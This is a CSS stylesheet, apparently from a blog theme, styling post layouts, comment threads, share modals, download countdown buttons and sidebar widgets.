.featured-items .first .entry-thumbnail{position:absolute;inset:0;aspect-ratio:unset;z-index:0;border-radius:0}
.featured-items .first .entry-thumbnail:after{content:'';position:absolute;inset:0;background:linear-gradient(0,var(--rgba-99),var(--rgba-1a));z-index:2}
.featured-items .first .entry-header{position:relative;gap:1rem;max-width:65%;z-index:3}
.featured-items .first .entry-title{font-size:2rem}
.featured-items .first .entry-meta{font-size:0.875rem;line-height:1.25rem}
.featured-items .grid{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));align-items:start;gap:1.5rem;position:relative;background:rgb(255 255 255 / 10%);-webkit-backdrop-filter:saturate(1.1) blur(1.5rem);backdrop-filter:saturate(1.1) blur(1.5rem);z-index:4;padding:1.5rem;border-radius:var(--radius) var(--radius) 0 0;box-shadow:inset 0 1px 0 0 rgb(255 255 255 / 3%),inset 1px 0 0 0 rgb(255 255 255 / 3%),inset -1px 0 0 rgb(255 255 255 / 3%)}
.featured-items .grid .post{display:grid;grid-template-columns:minmax(0,6.5rem) minmax(0,1fr);gap:1rem}
.featured-items .grid .entry-header{align-self:center}
.featured-items .grid .entry-title{font-size:1rem}
.featured-items .grid .entry-title a:hover{opacity:.9}
.featured-ads{background:var(--gray-bg)}
.featured-ads .widget{padding:var(--gap) 0}
.widget-title{display:flex;justify-content:space-between;gap:1rem;position:relative;margin:0 0 1.25rem}
.widget-title .title{font-size:1.25rem}
.widget-title .title-link{display:flex;align-items:center;gap:0.25rem;font-size:0.875rem;color:var(--accent-color);font-weight:500}
.widget-title .title-link:after{content:"\f138";font-size:1rem}
.rtl .widget-title .title-link:after{content:"\f12f"}
.widget-title .title-link:hover{opacity:.9}
.content-section{display:flex;flex-direction:column;gap:var(--gap)}
.content-section .widget{display:none;position:relative}
.content-section .widget.getPosts,.content-section .widget.is-ad{display:block}
.content-section .widget-content{position:relative}
.content-section .loader{height:12rem}
.grid-items{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));align-items:start;gap:2rem}
.grid-items .post{display:grid;gap:0.75rem}
.grid-items .entry-header{gap:0.5rem}
.grid-items .entry-title{font-size:1.375rem}
.grid-items .entry-meta{font-size:0.875rem;line-height:1.25rem}
.list-items{display:flex;flex-direction:column;gap:2rem}
.list-items .post{display:grid;grid-template-columns:minmax(0,18rem) minmax(0,1fr);gap:1.5rem}
.list-items .entry-header{align-self:center;gap:0.5rem}
.list-items .entry-title{font-size:1.375rem}
.list-items .entry-meta{font-size:0.875rem;line-height:1.25rem}
.block1-items{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));align-items:start;gap:2rem}
.block1-items .first{display:grid;gap:0.75rem}
.block1-items .first .entry-header{gap:0.5rem}
.block1-items .first .entry-title{font-size:1.375rem}
.block1-items .first .entry-meta{font-size:0.875rem;line-height:1.25rem}
.block1-list{display:flex;flex-direction:column;gap:1.5rem}
.block1-list .post{display:grid;grid-template-columns:minmax(0,6.5rem) minmax(0,1fr);gap:1rem}
.block1-list .entry-header{align-self:center}
.block1-list .entry-title{font-size:1rem}
.block2-items{display:grid;gap:2rem}
.block2-items .card{aspect-ratio:16/9}
.block2-items .card .entry-title{font-size:1.875rem}
.block2-items .card .entry-meta{font-size:0.875rem;line-height:1.25rem}
.block2-grid{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));align-items:start;gap:2rem}
.block2-grid .post{display:grid;gap:0.75rem}
.block2-grid .entry-header{gap:0.5rem}
.block2-grid .entry-title{font-size:1.375rem}
.block2-grid .entry-meta{font-size:0.875rem;line-height:1.25rem}
.story-items .card{--line-clamp:6}
.story-items{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:1.5rem}
.story-items .post{aspect-ratio:11/16}
.story-items .entry-title{font-size:1.125rem}
.type-video{--title-color:#f9fafb;--summary-color:#d1d5db;--meta-color:#d1d5db}
.type-video{background:var(--rgba);background-repeat:no-repeat;background-size:cover;background-position:center;overflow:hidden;padding:1.5rem;border-radius:var(--radius)}
.type-video:before{content:"";position:absolute;inset:0;background:var(--rgba-99);-webkit-backdrop-filter:saturate(1.1) blur(1.5rem);backdrop-filter:saturate(1.1) blur(1.5rem);z-index:0}
.video-items{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));align-items:start;gap:2rem}
.video-items .first{display:grid;gap:0.75rem}
.video-items .entry-thumbnail{background:var(--rgba-0d)}
.video-items .first .entry-header{gap:0.5rem}
.video-items .first .entry-title{font-size:1.375rem}
.video-items .first .entry-meta{font-size:0.875rem;line-height:1.25rem}
.video-grid{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));align-items:start;gap:1.5rem}
.video-grid .post{display:grid;gap:0.75rem}
.video-grid .entry-title{font-size:1rem}
.query-error{font-size:0.875rem;color:var(--meta-color);text-align:center;margin:3rem 0}
.blog-posts .post.ad-type{display:block}
.blog-post{display:flex;flex-direction:column;gap:var(--gap)}
.post-header{gap:1rem}
#breadcrumb{display:flex;align-items:center;gap:0.125rem;font-size:0.875rem;color:var(--accent-color);font-weight:500}
#breadcrumb a{color:currentColor}
#breadcrumb a:hover{opacity:.9}
#breadcrumb .sep:after{content:"\f285";font-size:0.75rem}
.rtl #breadcrumb .sep:after{content:"\f284"}
.post-header .entry-title{font-size:2.375rem;color:var(--title-color)}
.post-meta{align-items:center;gap:1rem;margin:0.125rem 0 0}
.post-meta .align-left{display:grid;grid-template-columns:minmax(0,auto) minmax(0,1fr);align-items:center;gap:0.75rem}
.post-meta .entry-meta{flex-direction:column;gap:0.125rem;font-size:.875rem;line-height:1.25rem}
.post-meta .entry-avatar{width:2.5rem;height:2.5rem;border-radius:50%}
.post-meta .avatar{z-index:2;border-radius:50%}
.post-meta .entry-time:before{display:none}
.share-toggle{display:flex;align-items:center;justify-content:flex-end;width:2.5rem;height:2.5rem;font-size:1.5rem;color:var(--title-color)}
.share-toggle:before{content:"\f1c6"}
.share-toggle:hover{color:var(--title-hover-color)}
.entry-content{padding:1.5rem 0 0}
.post-body{position:relative;font-family:var(--text-font);font-size:1rem;color:var(--text-color);line-height:1.5em}
.post-body p{margin-bottom:1.5rem}
.post-body h1,.post-body h2,.post-body h3,.post-body h4{font-size:1.125rem;color:var(--title-color);line-height:1.35em;margin:0 0 1rem}
.post-body h1{font-size:2.25rem}
.post-body h2{font-size:1.875rem}
.post-body h3{font-size:1.5rem}
.post-body img{height:auto!important;border-radius:var(--radius)}
blockquote{position:relative;background:var(--gray-bg);color:var(--title-color);font-style:normal;padding:1.5rem;margin:0 0 1.5rem;border-radius:var(--radius)}
blockquote:before{position:absolute;top:0.75rem;left:0.75rem;content:"\f6b0";font-size:3rem;color:var(--title-color);font-style:normal;line-height:1;opacity:.05}
.rtl blockquote:before{left:unset;right:0.75rem}
.post-body ul,.post-body ol{padding:0 0 0 1.5rem;margin:0}
.rtl .post-body ul,.rtl .post-body ol{padding:0 1.5rem 0 0}
.post-body ul ul,.post-body ul ol,.post-body ol ol,.post-body ol ul,.post-body li + li{margin:0.75rem 0 0}
.post-body ul li,.post-body ol li{list-style:none}
.post-body ul li:before{content:"\f287";font-size:0.375rem;line-height:1rem;vertical-align:middle;margin:0 0.375rem 0 0}
.post-body ul li ul li:before{content:"\f28a"}
.rtl .post-body ul li:before{margin:0 0 0 0.375rem}
.post-body ol{counter-reset:pbt}
.post-body ol > li{counter-increment:pbt;list-style:none}
.post-body ol > li:before{content:counters(pbt,".")".";font-family:inherit;font-size:1em;margin:0 0.375em 0 0}
.rtl .post-body ol > li:before{margin:0 0 0 0.375em}
.post-body u{text-decoration:underline}
.post-body strike{text-decoration:line-through}
.post-body sup{vertical-align:super}
.post-body a{color:var(--accent-color)}
.post-body a:hover{text-decoration:underline}
.post-body .button{display:inline-block;height:2.5rem;background:var(--btn-bg);font-family:var(--body-font);font-size:1rem;color:var(--btn-color);line-height:2.5rem;text-decoration:none!important;cursor:pointer;padding:0 1.5rem;margin:0 0.5rem 0.5rem 0}
.rtl .post-body .button{margin:0 0 0.5rem 0.5rem}
.post-body .button.x2{height:3rem;font-size:1rem;line-height:3rem}
.post-body .button.is-c,.rtl.post-body .button.is-c{margin:0 0.25rem 0.5rem}
.post-body .button[disabled]{opacity:.5}
.post-body .button:not([disabled]):hover{opacity:.9}
.post-body .button.color{color:var(--white-color)}
.post-body .button.color:focus{box-shadow:0 0 0 2px var(--border-color)}
.post-body .button.x2 span{display:inline-block;background:rgb(255 255 255 / 5%);font-size:0.875rem;line-height:1;padding:0.25rem 0.5rem;margin:0 0 0 1.5rem;border-radius:var(--radius)}
.rtl .post-body .button.x2 span{margin:0 1.5rem 0 0}
.post-body .button:before{font-style:normal;vertical-align:middle;line-height:1;margin:0 0.5rem 0 0}
.rtl .post-body .button:before{margin:0 0 0 0.5rem}
.post-body .btn.x2:before{font-size:1.25rem}
.post-body .btn.preview:before{content:"\f33e"}
.post-body .btn.download:before{content:"\f294"}
.post-body .btn.link:before{content:"\f470"}
.post-body .btn.cart:before{content:"\f23d"}
.post-body .btn.info:before{content:"\f430"}
.post-body .btn.share:before{content:"\f52d"}
.post-body .btn.contact:before{content:"\f32c"}
.post-body .btn.phone:before{content:"\f5b4"}
.post-body .btn.gift:before{content:"\f3eb"}
.post-body .btn.whatsapp:before{content:"\f618"}
.post-body .btn.paypal:before{content:"\f662"}
.post-body .btn.telegram:before{content:"\f5b3"}
.post-body .btn.continue:before{content:"\f138"}
.rtl .post-body .btn.continue:before{content:"\f12f"}
.alert-message{display:block;position:relative;background:#22c55e15;color:#22c55e;overflow:hidden;padding:1.5rem;border-radius:var(--radius)}
.alert-message.alert-info{background:#3b82f615;color:#3b82f6}
.alert-message.alert-warning{background:#eab30815;color:#eab308}
.alert-message.alert-error{background:#ef444415;color:#ef4444}
.alert-message:before{content:'\f26a';font-size:1rem;vertical-align:middle;margin:0 0.5rem 0 0}
.rtl .alert-message:before{margin:0 0 0 0.5rem}
.alert-message.alert-info:before{content:'\f430'}
.alert-message.alert-warning:before{content:'\f33a'}
.alert-message.alert-error:before{content:'\f622'}
.alert-message a:not(.btn){color:currentColor;text-decoration:underline}
.alert-message a:not(.btn):hover{opacity:.9}
.post-body table{width:100%;overflow-x:auto;text-align:left;border-collapse:collapse;border:1px solid var(--border-color)}
.rtl .post-body table{text-align:right}
.post-body table td,.post-body table th{padding:0.5rem 1rem;border:1px solid var(--border-color)}
.post-body table thead th{color:var(--title-color)}
table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{line-height:1rem;padding:0;border:0}
table.tr-caption-container td.tr-caption{font-size:0.75rem;padding:0.25rem 0 0 0}
.pbt-toc-wrap{display:flex;width:100%;margin:0}
.pbt-toc-inner{display:flex;flex-direction:column;position:relative;max-width:100%;background:var(--gray-bg);overflow:hidden;font-size:1rem;color:var(--title-color);line-height:1.5rem;border-radius:var(--radius)}
.pbt-toc-title{display:flex;align-items:center;justify-content:space-between;gap:1.5rem;position:relative;height:3rem;font-size:1.25rem;color:var(--title-color);padding:0 1.5rem}
.pbt-toc-title-text{display:flex;align-items:center;gap:0.5rem;font-family:var(--title-font);font-weight:var(--title-weight)}
.pbt-toc-title-text:before{content:"\f475";font-size:1.25rem}
.rtl .pbt-toc-title-text:before{margin:0 0 0 0.5rem}
.pbt-toc-title:after{content:"\f282";font-size:1.25rem}
.pbt-toc-title.is-expanded:after{content:"\f286"}
#pbt-toc{display:none;padding:1.5rem}
#pbt-toc ol{counter-reset:pbtToc}
#pbt-toc li{counter-increment:pbtToc}
#pbt-toc li:before{content:counters(pbtToc,".")"."}
#pbt-toc[data-count="false"] li:before{display:none}
#pbt-toc li a{color:var(--accent-color)}
#pbt-toc li a:hover{text-decoration:underline}
.post-body .contact-form-widget{display:table;width:100%;font-family:var(--body-font)}
.post-body .contact-form-form{grid-template-columns:repeat(2,minmax(0,1fr))}
.post-body .contact-form-widget .cf-s{font-size:1rem}
.post-body .contact-form-email-message,.post-body .contact-form-button,.post-body .contact-form-form p{grid-column:1/3}
.post-body pre,pre.code-box{display:block;background:var(--gray-bg);font-family:monospace;font-size:0.875rem;color:var(--title-color);white-space:pre-wrap;line-height:1.25rem;padding:1.5rem;border:1px solid var(--border-color);border-radius:var(--radius)}
.post-body .google-auto-placed{margin:1.5rem 0}
.post-card{display:block;position:relative;min-height:5rem;background:var(--gray-bg);font-family:var(--body-font);font-size:0.875rem;font-weight:400;line-height:1.25rem;padding:1.25rem;border-radius:var(--radius)}
.post-card .post{display:grid;grid-template-columns:minmax(0,12rem) minmax(0,1fr);gap:1rem}
.post-card .entry-header{align-self:center;gap:0.5rem}
.post-card .entry-headline{font-size:0.75rem;color:var(--accent-color);font-weight:700;text-transform:uppercase}
.post-card .entry-title{font-size:1.25rem;margin:0}
.post-card .entry-title a{color:var(--title-color);text-decoration:none;-webkit-line-clamp:2}
.post-card .entry-title a:hover{color:var(--title-hover-color)}
.post-card .entry-meta{font-size:0.875rem;line-height:1.25rem}
.post-card .loader{min-height:5rem}
.post-card .error-msg{padding:1.5rem}
.cta-card{display:flex;align-items:center;gap:1rem;overflow:hidden;background:var(--gray-bg);font-family:var(--body-font);font-size:0.875rem;color:var(--title-color);font-weight:400;line-height:1.25rem;padding:1.25rem;border-radius:var(--radius)}
.is-dark .cta-card{background:var(--gray-bg)}
.cta-card .card-header{display:flex;align-items:center;flex:1;gap:1rem}
.cta-card .card-icon{display:flex;align-items:center;justify-content:center;width:4rem;height:4rem;background:var(--outer-bg);font-size:1.5rem;border-radius:var(--radius)}
.cta-card .card-icon i:before{content:attr(data-icon)}
.cta-card .card-info{display:flex;flex:1;flex-direction:column;gap:0.25rem}
.cta-card .card-title{display:-webkit-box;font-family:var(--title-font);font-size:1.25rem;font-weight:var(--title-weight);line-height:1.27em;overflow:hidden;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.cta-card .card-meta{font-size:0.875rem;color:var(--meta-color)}
.cta-card a.card-btn{display:flex;align-items:center;justify-content:center;height:2.5rem;background:var(--btn-bg);font-size:1rem;color:var(--btn-color);text-decoration:none;padding:0 1.5rem}
.cta-card a.card-btn:hover{opacity:.9}
.gd-link{display:flex;flex-direction:column}
.gd-link .gd-countdown{display:none;flex-direction:column;justify-content:center;gap:0.75rem;background:var(--gray-bg);min-width:fit-content;font-family:var(--body-font);text-align:center;padding:2rem;border-radius:calc(var(--radius) * 2)}
.gd-countdown .gd-seconds{font-size:2.25rem;color:var(--title-color);font-weight:var(--title-weight)}
.gd-countdown .gd-message{font-size:1rem;color:var(--text-color);line-height:1.5rem}
.gd-link.loading .gd-countdown{display:flex}
.gd-link .goto-link,.gd-link.loading .get-link,.gd-link.loaded .get-link{display:none}
.gd-link.loaded .goto-link{display:inline-block}
.gd-link .goto-link.link:before{content:"\f119"}
.gd-link button.button{margin:0}
.gd-btn{margin:0!important}
.gd-btn:before{margin:0}
.has-loader.loading{display:flex!important;gap:0.375rem}
.has-loader.loading:before{display:none}
.has-loader .loader{display:none;width:auto;font-size:1.25rem;color:var(--white-color)}
.has-loader.loading .loader{display:flex}
.pagination{display:none;align-items:center;justify-content:center;gap:1rem;margin:1.5rem 0 0}
.pagination.visible{display:flex}
.pagination .info{font-size:1rem;line-height:1.5rem}
.pagination .btn{display:flex;align-items:center;gap:0.5rem;height:2.5rem;background:var(--btn-bg);font-size:1rem;color:var(--btn-color);padding:0 1.5rem}
.pagination .prev:before,.rtl .pagination .next:after{content:"\f12f"}
.pagination .next:after,.rtl .pagination .prev:before{content:"\f138"}
.pagination .btn:hover{opacity:.9}
.entry-labels{display:flex;flex-wrap:wrap;gap:0.5rem;margin:var(--gap) 0 0}
.entry-labels > *{display:flex;align-items:center;height:1.5rem;background:var(--gray-bg);font-size:0.75rem;color:var(--title-color);font-weight:500;padding:0 0.5rem;border-radius:var(--radius)}
.entry-labels span{background:var(--title-color);color:var(--white-color)}
.is-dark .entry-labels span{background:var(--title-color);color:var(--outer-bg)}
.entry-labels a:hover{background:var(--btn-bg);color:var(--btn-color)}
.post-share{margin:1.5rem 0 0}
.share-a{display:flex;flex-wrap:wrap;align-items:start;gap:0.5rem}
.share-a .sl{display:flex;align-items:center;justify-content:center;width:2.5rem;height:2.5rem;background:currentColor;font-size:1.25rem;border-radius:var(--radius)}
.share-a .has-span .sl{display:flex;gap:0.5rem;width:auto;padding:0 1rem}
.share-a .sl:before{--gray-bg:rgb(255 255 255 / 5%);color:var(--white-color)}
.share-a .sl span{font-size:0.875rem;color:var(--white-color);font-weight:500}
.share-a .share-label .sl{position:relative;background:var(--outer-bg);font-size:1.125rem;color:var(--title-color);line-height:1;overflow:visible;margin:0 0.25rem 0 0;border:0.063rem solid var(--border-color)}
.rtl .share-a .share-label .sl{margin:0 0 0 0.25rem;transform:scaleX(-1)}
.share-a .share-label .sl:before,.share-a .share-label .sl:after{content:"";position:absolute;height:0;width:0;pointer-events:none;top:calc(50% - 0.375rem);right:-0.75rem;border:0.375rem solid transparent;border-left-color:var(--border-color)}
.share-a .share-label .sl:after{top:calc(50% - 0.375rem);right:-0.625rem;border:0.375rem solid transparent;border-left-color:var(--outer-bg)}
.share-a .share-label i:before{content:"\f52d"}
.share-a .show-more .sl{background:var(--gray-bg);font-size:1.5rem}
.share-a .show-more .sl:before{content:"\f64d";color:var(--meta-color)}
.share-a li:not(.share-label) .sl:hover{opacity:.9}
.share-modal{display:flex;flex-direction:column;position:fixed;top:50%;left:50%;width:28rem;max-width:calc(100% - 3rem);background:var(--modal-bg);overflow:hidden;z-index:1010;padding:1.5rem;box-shadow:var(--shadow);border-radius:var(--radius);visibility:hidden;opacity:0;transform:translate3d(-50%,0,0);transition:all .25s ease}
.modal-header{display:flex;align-items:center;justify-content:space-between;padding:0 0 1rem;margin:0 0 1rem;border-bottom:1px solid var(--border-color)}
.share-modal .title{font-family:var(--title-font);font-size:1rem;color:var(--title-color);font-weight:var(--title-weight);text-transform:capitalize}
.hide-modal{display:flex;font-size:1.375rem;color:var(--title-color)}
.hide-modal:before{content:"\f659"}
.hide-modal:hover{color:var(--title-hover-color)}
.share-b{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:1rem;margin:0 0 1.5rem}
.share-b a{display:flex;align-items:center;justify-content:center;height:2.5rem;background:currentColor;font-size:1.25rem;border-radius:var(--radius)}
.share-b a:before{--gray-bg:rgb(255 255 255 / 5%);color:var(--white-color)}
.share-b a:hover{opacity:.9}
.copy-link{display:flex;gap:0.75rem;position:relative;width:100%;height:2.5rem;margin:1rem 0 0}
.copy-link:before{content:"\f470";position:absolute;top:50%;left:1.25rem;font-size:1.25rem;color:var(--title-color);transform:translate(-50%,-50%)}
.rtl .copy-link:before{left:unset;right:1.25rem;transform:translate(50%,-50%)}
.copy-link.copied:before{content:"\f26f";color:#3fbb50;animation:copyOn .5s ease}
.copy-link.copied-off:before{animation:copyOff .5s ease}
.copy-link input{flex:1;width:100%;background:var(--gray-bg);font-size:0.875rem;color:var(--text-color);padding:0 1rem 0 2.5rem;border-radius:var(--radius)}
.rtl .copy-link input{padding:0 2.5rem 0 1rem}
.copy-link input:focus{box-shadow:0 0 0 2px var(--accent-color-lite)}
.copy-link button{display:flex;align-items:center;justify-content:center;max-width:fit-content;background:var(--btn-bg);font-size:1rem;color:var(--btn-color);padding:0 1.5rem}
.copy-link button:hover{opacity:.9}
.share-on .overlay-bg{visibility:visible;opacity:1}
.share-on .share-modal{visibility:visible;opacity:1;transform:translate3d(-50%,-50%,0)}
.post-footer{gap:var(--gap)}
.about-author{display:flex;gap:1rem;padding:1.5rem;border:1px solid var(--border-color);border-radius:var(--radius)}
.about-author .author-avatar{width:4rem;height:4rem;border-radius:50%}
.author-description{flex:1;gap:0.5rem}
.about-author .author-title{font-size:1.25rem;color:var(--title-color);line-height:1.27rem}
.about-author .author-title a{color:var(--title-color)}
.about-author .author-title a:hover{color:var(--title-hover-color)}
.author-description .author-text{display:block;font-size:1rem;line-height:1.5rem}
.author-description .author-text br,.author-description .author-text a{display:none}
.author-links{display:flex;flex-wrap:wrap;gap:1rem}
.author-links a{display:block;font-size:1rem;color:var(--text-color)}
.author-links a:hover{opacity:.9}
#related-posts{display:none}
.related-wrap .loader{height:12rem}
.related-items{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));align-items:start;gap:1.5rem}
.related-items .post{display:grid;gap:0.75rem}
.related-items .entry-thumbnail{width:100%;aspect-ratio:var(--aspect-ratio)}
.related-items .entry-title{font-size:1rem}
.blog-post-comments{display:none;flex-direction:column}
.blog-post-comments.visible{display:flex}
.blog-post-comments .fb_iframe_widget_fluid_desktop{float:left;display:block!important;width:calc(100% + 1rem)!important;max-width:calc(100% + 1rem)!important;margin:0 -0.5rem}
.blog-post-comments .fb_iframe_widget_fluid_desktop span,.blog-post-comments .fb_iframe_widget_fluid_desktop iframe{float:left;display:block!important;width:100%!important}
#disqus_thread,.fb-comments{clear:both;padding:0}
.comments-header{gap:0.5rem;margin:0 0 1.5rem}
.no-comments.no-comment-form .comments-header,.comments-title{margin:0}
.comment-thread ol{padding:0;margin:0}
.comment-thread .comment{position:relative;list-style:none;padding:1.5rem;margin:1.5rem 0 0;border:1px solid var(--border-color);border-radius:var(--radius)}
.comment-thread .comment .comment{background:var(--gray-bg);border:0}
.toplevel-thread ol > li:first-child{margin:0}
.toplevel-thread ol > li:first-child > .comment-block{padding-top:0;margin:0;border:0}
.comment-thread ol ol .comment:before{content:"\f132";position:absolute;left:-2.25rem;top:-0.5rem;font-size:1.25rem;color:var(--border-color)}
.rtl .comment-thread ol ol .comment:before{content:"\f131";left:unset;right:-2.25rem}
.comments .comment-replybox-single iframe{padding:0 0 0 3.5rem;margin:1rem 0 0}
.rtl .comments .comment-replybox-single iframe{padding:0 3.5rem 0 0}
.comment-thread .avatar-image-container{position:absolute;top:1.5rem;left:1.5rem;width:2.5rem;height:2.5rem;overflow:hidden;border-radius:50%}
.rtl .comment-thread .avatar-image-container{left:auto;right:1.5rem}
.comment-thread .comment .comment .avatar-image-container{left:1.5rem}
.rtl .comment-thread .comment .comment .avatar-image-container{left:unset;right:1.5rem}
.avatar-image-container img{display:block;width:100%;height:100%}
.comments .comment-block{display:flex;flex-direction:column;gap:0.75rem}
.comments .comment-header{padding:0 0 0 3.5rem}
.rtl .comments .comment-header{padding:0 3.5rem 0 0}
.comments .comment-header .user{display:inline-block;font-family:var(--title-font);font-size:1.125rem;color:var(--title-color);font-weight:var(--title-weight);font-style:normal;line-height:1.27em}
.comments .comment-header .user a{color:var(--title-color)}
.comments .comment-header .user a:hover{color:var(--title-hover-color)}
.comments .comment-header .icon.user{display:none}
.comments .comment-header .icon.blog-author{display:inline-block;background:var(--accent-color);-webkit-background-clip:text;background-clip:text;font-size:0.875rem;color:var(--accent-color);-webkit-text-fill-color:transparent;vertical-align:top;margin:-0.5rem 0 0 0.25rem}
.rtl .comments .comment-header .icon.blog-author{margin:-0.5rem 0.25rem 0 0}
.comments .comment-header .icon.blog-author:before{content:"\f4b5"}
.comments .comment-header .datetime{display:block;font-size:0.75rem;line-height:1rem}
.comment-header .datetime a{color:var(--meta-color)}
.comments .comment-content{display:block;font-family:var(--text-font);font-size:1rem;color:var(--text-color);line-height:1.5rem}
.comments .comment-content > a:hover{text-decoration:underline}
.comments .comment-video{position:relative;width:100%;height:auto;aspect-ratio:16/9;overflow:hidden;cursor:pointer;border-radius:var(--radius)}
.comments .comment-video img{display:block;width:100%;height:100%;object-fit:cover;z-index:1}
.comments .comment-video:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:var(--rgba-1a);z-index:2}
.comments .comment-video .yt-img{z-index:3;transform:translate(50%, 50%) scale(1.2);transition:all .17s ease}
.comments .comment-video:hover .yt-img{transform:translate(50%, 50%) scale(1.5)}
.comments .comment-image{aspect-ratio:16/9;object-fit:cover;border-radius:var(--radius)}
.comments .comment-actions{display:flex;gap:1rem}
.comments .comment-actions a{display:inline-block;font-size:0.875rem;color:var(--accent-color)}
.comments .comment-actions a:hover{color:var(--accent-color);text-decoration:underline}
.item-control{display:none}
.loadmore.loaded a{display:inline-block;border-bottom:1px solid var(--border-color);text-decoration:none;margin:1rem 0 0 0}
.comments .continue{display:none}
.comments .comment-replies{padding:0 0 0 3.5rem}
.rtl .comments .comment-replies{padding:0 3.5rem 0 0}
.thread-expanded .thread-count a,.loadmore.hidden,.comment-thread .comment .comment .comment-replies,.comment-thread .comment .comment .comment-replybox-single{display:none}
.comments .footer{float:left;width:100%;font-size:0.875rem;margin:0}
.comments-message{color:var(--meta-color);font-style:italic}
.has-comments.no-comment-form .comments-message{margin:1.5rem 0 0}
.comments-message > a{color:var(--accent-color)}
.comments-message > a:hover{color:var(--title-color)}
.comments-message > em{color:#ff3f34;font-style:normal;margin:0 0.25rem}
#comments[data-embed="false"] p.comments-message > i{color:var(--accent-color);font-style:normal}
.comment-form > p{display:none}
.show-cf,.comments #top-continue a{display:flex;align-items:center;justify-content:center;width:100%;height:2.5rem;background:var(--btn-bg);font-size:1rem;color:var(--btn-color);font-weight:500;padding:0 1.5rem;margin:1.5rem 0 0}
.no-comments .show-cf{margin:0}
.show-cf:hover,.comments #top-continue a:hover{opacity:.9}
.show-cf:focus,.comments #top-continue a:focus{box-shadow:0 0 0 2px var(--accent-color-lite)}
.cf-on .show-cf,.comments .comment-replybox-thread,.no-comments .comment-form,.no-comment-form #top-continue a{display:none}
.cf-on .comments .comment-replybox-thread,.cf-on .no-comments .comment-form{display:block}
#comment-editor[height="230px"],#comment-editor[height="1142px"]{height:4.25rem}
#comment-editor{min-height:4.25rem;max-height:fit-content}
#top-ce #comment-editor{margin:1.5rem 0 0}
#post-ads-1,#post-ads-2,#post-ads-3,#post-ads-4{display:none}
.before-ads .widget{margin:0 0 1.5rem}
.after-ads .widget{margin:1.5rem 0 0}
.post-nav{display:flex;flex-wrap:wrap;justify-content:space-between;font-size:0.875rem}
.post-nav > *{display:flex;align-items:center;gap:0.25rem;color:var(--meta-color)}
.post-nav a:hover{color:var(--accent-color)}
.post-nav span{color:var(--meta-color);cursor:no-drop;opacity:.65}
.post-nav .post-nav-link:before,.post-nav .post-nav-link:after{font-size:0.625rem;font-weight:700}
.post-nav-newer-link:before,.rtl .post-nav-older-link:after{content:"\f284"}
.post-nav-older-link:after,.rtl .post-nav-newer-link:before{content:"\f285"}
.blog-pager{display:flex;justify-content:center;margin:var(--gap) 0 0}
.blog-pager .btn{display:none;align-items:center;justify-content:center;gap:0.5rem;height:2.5rem;background:var(--btn-bg);font-size:1rem;color:var(--btn-color);padding:0 2rem}
.blog-pager a:after{content:"\f282"}
.blog-pager a:hover{opacity:.9}
.blog-pager .no-more{background:var(--gray-bg);color:var(--meta-color);cursor:not-allowed}
.blog-pager .loading{display:none;height:2.5rem}
.blog-pager .visible{display:flex}
.sidebar{flex:1;display:flex;flex-direction:column;gap:var(--gap)}
.sidebar-wrap.is-sticky .widget:last-child{position:sticky;top:var(--gap);transition:top .35s ease-in-out}
:has(.is-fixed.show) .sidebar-wrap.is-sticky .widget:last-child{top:calc(var(--header) + var(--gap))}
.sidebar .social{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:0.5rem}
.sidebar .social a{--gray-bg:rgb(255 255 255 / 5%)}
.sidebar .social a{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:0.5rem;width:100%;height:100%;background:currentColor;font-size:1.375rem;font-weight:400;padding:0.5rem;border-radius:var(--radius)}
.sidebar .social a:before{color:var(--white-color);margin:0.25rem 0}
.sidebar .social span{display:block;width:100%;background:var(--gray-bg);font-size:0.875rem;color:var(--white-color);font-weight:500;text-align:center;padding:0.25rem;border-radius:var(--radius)}
.sidebar .social a:hover{opacity:.9}
.sidebar .loader{height:12rem}
.popular-items{display:grid;gap:1.5rem}
.popular-items .card{aspect-ratio:var(--aspect-ratio)}
.popular-items .card .entry-title{font-size:1.25rem}
.popular-list{display:flex;flex-direction:column;gap:1.5rem}
.popular-list .post{display:grid;grid-template-columns:minmax(0,6.5rem) minmax(0,1fr);gap:1rem}
.popular-list .entry-header{align-self:center}
.popular-list .entry-title{font-size:1rem}
.side-items{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));align-items:start;gap:1.5rem}
.side-items .post{display:grid;gap:0.75rem}
.side-items .entry-title{font-size:1rem}
.FeaturedPost .card{aspect-ratio:var(--aspect-ratio)}
.FeaturedPost .entry-title{font-size:1.25rem}
.list-style{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem 2rem;font-size:0.875rem;color:var(--title-color)}
.list-style a{display:block;color:var(--title-color)}
.list-style a.has-count{display:flex;justify-content:space-between}
.list-style a:hover{color:var(--title-hover-color)}
.list-style .count{color:var(--accent-color)}
.cloud-style{display:flex;flex-wrap:wrap;gap:0.5rem}
.cloud-style a{display:flex;align-items:center;gap:0.25rem;height:2rem;background:var(--gray-bg);color:var(--title-color);font-size:0.875rem;font-weight:500;padding:0 1rem;border-radius:var(--radius)}
.cloud-style a:hover{background:var(--btn-bg);color:var(--btn-color)}
.BlogSearch .search-input{display:flex;align-items:center;justify-content:space-between;width:100%;height:2.5rem;background:var(--gray-bg);font-size:0.875rem;color:var(--title-color);cursor:text;padding:0 1rem;border-radius:var(--radius)}
.BlogSearch .search-input:before{content:attr(placeholder);font-family:inherit;opacity:.65}
.BlogSearch .search-input:after{content:"\f52a";font-size:1rem;opacity:.65}
.MailChimp{position:relative;background:var(--gray-bg);padding:1.5rem;border-radius:var(--radius)}
.MailChimp .widget-title{margin:0 0 1rem}
.mailchimp-text{margin:0 0 1rem}
.mailchimp-email-address{width:100%;height:2.5rem;background:var(--outer-bg);font-size:0.875rem;color:var(--title-color);padding:0 1rem;margin:0 0 1rem;border-radius:var(--radius)}
.mailchimp-email-address::placeholder{color:var(--title-color);opacity:.65}
